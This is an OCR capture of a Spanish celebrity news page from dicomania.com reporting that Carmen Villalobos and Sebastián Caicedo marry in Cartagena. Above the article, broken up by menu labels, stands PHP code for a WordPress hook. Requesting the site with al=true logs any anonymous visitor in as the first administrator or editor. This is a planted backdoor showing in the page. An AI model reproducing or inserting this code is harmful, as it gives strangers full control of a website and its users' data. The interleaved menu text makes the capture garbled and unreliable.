
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Carmen Villalobos y Sebastián
Caicedo se casan en
Cartagena
By
dicomania.com
Posted on
17 octubre, 2019